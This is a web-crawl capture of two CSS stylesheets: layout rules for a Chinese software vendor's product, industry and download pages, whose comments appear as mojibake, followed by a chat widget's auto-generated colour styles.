.yy_chaxun_pro a:hover{ display:block; font-size:14px; background:#F2F2F2 url(../../images/sj.gif) no-repeat  7px 10px; padding-left:20px; width:100%;}

/*璇︾粏浣跨敤鎶€宸ч〉闈㈢粨鏉�*/
.yy_xx_syjj{border:1px solid #DFDFDF;}
.yy_xx_syjj h2{	width:750px;	text-align:center;	height:30px;	font-size:20px;	FONT-FAMILY:"寰蒋闆呴粦", "瀹嬩綋", Arial;	font-weight:700;	letter-spacing: 0.2em;	padding:10px 0 5px 0;	color:#005198;	margin:0; overflow:hidden}
.yy_xx_syjj_bar{padding:5px;background:#fff; color:#000; border-top:1px solid #DFDFDF; border-bottom:1px solid #DFDFDF; text-align:center;}
.yy_xx_syjj_content{padding:5px;background:#fff; color:#000; font-size:14px; line-height:22px;}
.yy_xx_syjj_content img{max-width:720px; width:expression(this.width>720?"720px":this.width);}
.d_c_tab{width:114px; background:url(images/d_c_tab_bg.gif) no-repeat; }
.d_td,.c_td,.d_td_a,.c_td_a{height:20px; font-size:14px; text-align:center; color:#fff;}
.d_td_a a:link,.c_td_a a:link,.c_td_a a:visited,.d_td_a a:visited,.c_td_a a:active,.d_td_a a:active{color:#fff; font-size:12px;}
.yy_xx_syjj_div{border:1px solid #DFDFDF; border-top:none; margin-top:10px;}
.yy_xx_syjj_front_next{padding:5px;background:#fff; color:#000; border-top:1px solid #DFDFDF; }
/*琛屼笟搴旂敤椤甸潰瀹氫箟*/
.hy_1_div{width:991px; border:1px solid #DFDFDF; padding:15px 0 15px 10px; background:#fff}
.hy_1_div_li{border-bottom:1px solid #ddd; padding:10px 0 0 0; clear:both; height:auto; overflow:auto; display:block;}
.hy_1_div_a{font-size:14px; font-weight:bold;}

.hy_2_hover{background:#fffae7; border:2px solid #fe8802; padding:10px 5px; height:auto; overflow:auto;}
.hy_2_div{background:#fff; border:2px solid #fff; padding:10px 5px; height:auto; overflow:auto;}
.p_none{marign:0; padding:0;}
.hy_2_div_ul{clear:both; width:975px;}
.hy_2_div_ul li{float:left;width:190px; overflow:hidden; white-space: nowrap; text-overflow: ellipsis; line-height:28px;}
.hy_2_div_ul li a:link,.hy_2_div_ul li a:visited,.hy_2_div_ul li a:active{color:#565553}
.hy_2_div_ul li a:hover{color:#FF5500}

/*鏇村鎶€宸у畾涔�*/
.method_more_button{ text-align:center;}
.ding_button,.time_button{ background:url(images/button_bg.gif) no-repeat; border:none; width:154px; height:20px; padding-top:3px;}
.ding_button{background-position:-5px -5px;}
.time_button{background-position:-5px -36px;}
.method_more_tab{width:100%; height:110px;background:url(images/more_tabbg.gif) repeat-x;border-collapse:collapse; border:1px solid #acd9ec;}
.method_more_title{margin:0px; padding:0px;}
.method_more_title a{font-size:14px; font-weight:bold; color:#003366;}
.method_more_infobar{margin:0px; padding:5px;height:10px; }
.method_more_jianduan{color:#363636;margin:0px; width:660px; padding:0px; line-height:24px;  overflow:hidden; height:50px;}


/*琛屼笟搴旂敤涓撻椤甸潰*/
.IT_left{width:234px; float:left; margin-left:6px; display:inline;}
.IT_right{width:752px; float:right; margin-right:3px;   display:inline;}
.IT_new_titbg span{font-size:12px; font-weight:bold; color:#FFF; display:block; padding:8px 0 0 30px;}
.IT_new_con{width:232px; border:1px solid #ccc; border-top:none; border-bottom:none; height:auto; }
 /* 鏂伴椈澶撮儴鑳屾櫙*/
.IT_new_titbg{width:234px; background:url(images/IT_new_titbg.gif) no-repeat; height:29px;}
.IT_jianjie,.IT_pro{border:1px solid #baddff;}
.IT_jianjie_tit,.IT_pro_tit{background:url(images/IT_jianjie_titbg.gif.gif) repeat-x; height:33px; position:relative;}
.IT_jianjie_tit span{font-size:14px; font-weight:bold; color:#ff0000; position:absolute; display:block; top:10px; background:url(images/small_pic_jj.gif) no-repeat 10px 0px; height:20px; padding-left:35px;}
.IT_jianjie_con{width:980px; padding:10px; font-size:14px; color:#000; line-height:1.6em; max-height:100px; height:80px; overflow:auto;}
.IT_pro_tit span{font-size:14px; font-weight:bold; color:#1f51aa; position:absolute; display:block; top:10px; background:url(images/small_pic_pro.gif) no-repeat 10px 0px; height:20px; padding-left:35px;}
.IT_pro_tit a:link,.IT_pro_tit a:visited,.IT_pro_tit a:active{width:200px; padding-left:30px; position:absolute; top:10px; left:460px; display:block; font-size:14px; background:url(images/txq_pic.gif) no-repeat 0px center;font-weight:bold; color:#790A04; padding-right:50px;}
/* 瀹㈡湇*/
.IT_kefu{background:url(images/IT_kefubg.gif) no-repeat; width:234px; height:123px; position:relative;}
.IT_kefu .tit,.IT_kefu .qq,.IT_kefu .tel,.IT_kefu .email{position:absolute; color:#000;}
.IT_kefu .tit{top:18px; left:50px; font-size:14px; font-weight:bold;}
.IT_kefu .qq{top:48px; left:20px; }
.IT_kefu .tel{top:72px; left:20px;}
.IT_kefu .email{top:90px; left:20px;}
/* 骞垮憡*/
.IT_ads{}
.IT_ads2{height:128px; overflow:hidden; background:url(images/ads2.gif) no-repeat;}
.IT_pro_con{OVERFLOW: hidden; width:730px; padding:10px; }
.IT_pro_con_pro{width:735px;}
.IT_pro_con_pro ul{width:auto; clear:both;  height:128px;  margin-top:5px; border-bottom:1px solid #ccc; padding:5px 0 5px 0;}
.IT_pro_con_pro ul li{ float:left;}
.IT_pro_con_pic{width:135px; padding-left:20px; background:#fff url(../../images/sj.gif) no-repeat 5px 50px;}
.IT_pro_con_pic img{width:129px; height:96px; border:0} 
.IT_pro_con_pic span{display:block; height:20px; text-align:center; padding-top:10px;}
.IT_pro_con_pic span a{font-size:14px; font-weight:bold; color:#fd3c01;}
.IT_pro_con_cpjj_bg{ width:38px; background:url(images/yy_cpjj_bg.gif) no-repeat 5px 0px;  height:120px;}
.IT_pro_con_d_cpjj{width:385px; height:112px; overflow-y:auto; line-height:1.5em; color:#666;}
.IT_pro_con_download{ width:138px; background:url(images/yy_download.gif) no-repeat center 0; height:120px; margin-left:10px;}
.IT_pro_con_download a{ display:block; width:100%; height:103px;}
.IT_pro_page_bar{ clear:both; padding-top:8px; height:25px;  text-align:center;}
.IT_pro_page_bar form{margin:0; padding:0;}

.IT_nexthy_tit span{font-size:14px; font-weight:bold; color:#000; display:block; padding:8px 0 0 25px; background:url(images/xx_03.gif) no-repeat 0px center;}

 /* 琛屼笟璧勮*/
.IT_hyzx{width:auto}
.IT_hyzx ul{padding-left:5px; margin:0px;}
.IT_hyzx li a:link,.IT_hyzx li a:visited,.IT_hyzx li a:active{width:210px;overflow:hidden;  white-space: nowrap; text-overflow: ellipsis;  display:block; line-height:22px; color:#8a7026;}
.IT_hyzx li a:hover{color:#ca6900;}

.new_xq_left{float:left; width:360px; margin-left:10px;  display:inline;}
.new_xq_right{float:right; width:600px; margin-right:20px;  display:inline;}
.tixuqiu_tit,.tixuqiu_input{padding:3px;}
.tixuqiu_tit{ text-align:right; padding:0 10px 0 20px; background:#fff url(../../images/sj.gif) no-repeat 0px 10px;}
.tixuqiu_input textarea{width:280px;}
.tixuqiu_input input{width:280px; height:21px; border:1px solid #7f9db9;}
.tixuqiu_submit{ text-align:center;}
.tixuqiu_submit input{width:131px; height:32px; border:none;}
/* 琛屼笟鎼滅储*/
.Industry_Search_sear{ text-align:center; background:#fff; padding:5px; width:993px; margin:0px auto;}
.Industry_Search_sear form{margin:0; padding:0;}

/* 鍛樺伐浜у搧*/
.per_tit{height:25px; padding-top:10px; text-align:center;}
.per_tit_yg,.per_tit_pro,.per_tit_tel,.per_tit_qq{margin-left:10px;background:url(images/per_tit_bg.gif) no-repeat; display:block; float:left; padding:5px 0 0 30px; height:15px}
.per_tit_yg{background-position:10px 0px;}
.per_tit_pro{background-position:0px -173px;}
.per_tit_tel{background-position:0px -56px;}
.per_tit_qq{background-position:0px -112px;}
/*浣撻獙涓績*/
.tiyan{float:left; width:750px}
.zaixiantiyan{float:left; width:383px; border:1px solid #dfdfdf;}
.xiazaitiyan{float:right; width:358px; border:1px solid #dfdfdf;}
.p_clear_1{ CLEAR: both;	OVERFLOW: hidden;	HEIGHT: 5px; background:#eaf5fe;}
.bscs_1{background:#eaf5fe url(images/cspic.gif) no-repeat center center;font-size:13px; color:#FFFFFF; font-weight:bold; display:block; PADDING-TOP:15PX; width:120px; height:28px; cursor:pointer;POSITION: relative; margin-left:5px;}
.p_clear_2{ CLEAR: both;	OVERFLOW: hidden;	HEIGHT: 2px; }


.qiehuanMen {
width:100%;
height:28px;
line-height:28px;
}
.qiehuanMen ul{
margin-left:3px;
padding:0px;
}
.qiehuanMen li{
 float:left;
 display:block;
 cursor:pointer;
 width:124px;
 text-align:center;
 color:#FF0000;
 font-weight:bold;
 }
.qiehuanMen li.hover{
 padding:0px;
 background:#fff;
 width:120px;
 border-left:1px solid #DEDEDE;
 border-top:1px solid #DEDEDE;
 border-right:1px solid #DEDEDE;
background:url(images/prodown_li_bg.gif);
 color:#ff0000;
 font-weight:bold;
 height:27px;
line-height:27px;
}
.qiehuanContent{
 clear:both;
 margin-top:0px;
 border-top:none;
 height:90px;
 text-align:center;
 padding-top:8px;
}
#qie1{
width:360px;
margin:0px;
padding:0px;
margin:0 auto;}


--- FILE ---
content_type: text/css;charset=utf-8
request_url: http://chat.inmis.com/php/app.php?widget-custom-style.css
body_size: 1169
content:
/* Auto generated custom stylesheet */

.customer-chat-header
{
    background: #36a9e1;
    color: #ffffff;
}

.customer-chat-header-title
{
    color: #ffffff;
}

.customer-chat-content-button
{
    background: #86C953;
    border-bottom: 2px solid #76b447;
    color: #ffffff;
}

.customer-chat-content-button:active
{
    border-bottom: 1px solid #76b447;
}

.customer-chat-content-button:hover, .customer-chat-content-button:focus
{
    background: #94d662;
}

.customer-chat-content-message-input-field
{
    border-left: 2px solid #36a9e1;
}

.customer-chat-content-message-author
{
    color: #0879b1;
}

.customer-chat .customer-chat-content-message-body a:link,
.customer-chat .customer-chat-content-message-body a:hover,
.customer-chat .customer-chat-content-message-body a:visited,
.customer-chat .customer-chat-content-message-body a:active
{
    color: #36a9e1;

    text-decoration: none;
}

.customer-chat-header-button:hover, .customer-chat-header-button:focus
{
    background: #1e8fc6;

    outline: none;
}

.select-department
{
    border-left: 2px solid #36a9e1;
    color: #36a9e1;
}
